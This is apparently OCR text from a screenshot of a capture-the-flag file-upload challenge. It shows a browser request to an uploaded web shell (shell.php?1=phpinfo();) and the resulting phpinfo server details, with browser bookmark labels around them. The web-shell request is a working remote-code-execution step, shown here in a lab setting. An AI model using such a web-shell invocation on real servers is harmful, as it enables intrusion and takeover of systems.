 8148499b-4159-4c13-81e9-22133ccc4b6e.node3.buuoj.cn/upload/shell.php?1=phpinfo();
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商城 京东商城
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux f3c5d8cd0704 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 20
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/apache2/conf.d/10-pdo
/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /et
/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apach
/etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv
/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php
/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/c
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sysvr
/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /
/conf.d/20-tokenizer.ini
PHP API 20151012